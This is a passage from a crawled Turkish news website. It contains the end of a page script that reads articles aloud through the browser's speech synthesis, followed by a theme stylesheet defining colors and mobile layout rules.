      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142
body_size: 285
content:

:root {
--body: #f7f7f7;
--mobilbg: #121212;
--mobil_color: #ffffff;
--yatay_bg: #de1e12;
--yesil: #439d2b;
--turuncu: #f56e00;
--mor: #3b2167;
--mavi: #1666d9;
--kirmizi_color: #de1e12;
--kirmizi: #de1e12;
--siyah: #121212;
--siyah_color: #121212;
--hardal: #e1a500;
--beyaz: #ffffff;
--beyazbg: #ffffff;
--border: #e1e1e1;
--gribg: #fbfbfb;
--fontfamily: "source_sans_proregular", "Poppins", sans-serif;
--mansetfamily: "source_sans_proregular", "Montserrat", sans-serif;
}
body {
font-family: var(--fontfamily);
}
.manset_buyuk .swiper-slide h2,
.kategori_manset_iki .swiper-slide div h2 {
font-family: var(--mansetfamily);
}
@media (max-width: 600px) {
  .anasayfa_kategori_bir,
  .anasayfa_kategori_iki,
  .anasayfa_kategori_uc,
  .anasayfa_kategori_dort,
  .anasayfa_kategori_yedi .kategori-slider-sag,
  .anasayfa_kategori_yedi .kategori-slider-alti,
  .kategori_sol,
  .ilan_listele_bir,
  .kategori_kutu,
  .category_liste_bir {
    gap: 10px;
  }
  .anasayfa_kategori_iki .haber:first-child strong,
  .anasayfa_kategori_uc .haber:nth-child(2) strong,
  .anasayfa_kategori_dort .haber:nth-child(5) strong,
  .anasayfa_kategori_yedi .swiper-slide .haber strong,
  .category_liste_bir > .haber:nth-of-type(1) strong,
  .category_liste_bir > .haber:nth-of-type(7) strong,
  .category_liste_bir > .haber:nth-of-type(17) strong {
    font-size: 17px;
    font-weight: 500;
  }
  .anasayfa_kategori_bir .haber strong,
  .anasayfa_kategori_iki .haber strong,
  .anasayfa_kategori_uc .haber strong,
  .anasayfa_kategori_dort .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-sag .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-alti .haber strong,
  .liste_haber h2,
  .ilan_listele_bir .haber strong,
  .kategori_kutu .kutu_haber strong,
  .category_liste_bir .haber strong {
    font-size: 14px;
    font-weight: 500;
  }
  .kategori_sol .liste_haber {
    flex: 0 0 calc(50% - 5px);
  }
}
